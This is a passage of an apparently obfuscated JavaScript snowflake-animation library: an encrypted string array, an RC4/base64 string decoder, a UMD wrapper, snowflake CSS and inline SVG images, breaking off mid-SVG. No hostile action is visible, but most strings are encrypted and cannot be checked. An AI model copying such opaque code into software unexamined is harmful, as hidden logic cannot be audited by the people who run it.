CrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-